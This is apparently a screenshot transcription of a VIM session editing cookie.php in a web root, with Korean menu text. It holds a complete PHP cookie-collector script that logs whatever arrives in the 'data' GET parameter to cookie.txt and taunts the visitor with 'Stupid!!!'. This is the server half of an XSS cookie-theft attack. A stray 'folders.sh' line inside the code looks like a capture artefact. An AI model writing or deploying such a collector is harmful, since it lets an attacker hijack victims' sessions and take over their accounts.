 cookie.php + (/var/www/html) - VIM
파일(F) 편집(E) 보기(V) 검색(S) 터미널(T) 도움말(H)
<?php
folders.sh
$userData = $_GET["data"];
$log = fopen("cookie.txt","a");
fwrite($log,$userData."\r\n");
fclose($log);
echo "Stupid!!!";
?>
~
~
~
~
~
~
~
~
~
~
~
~
~
~
:wq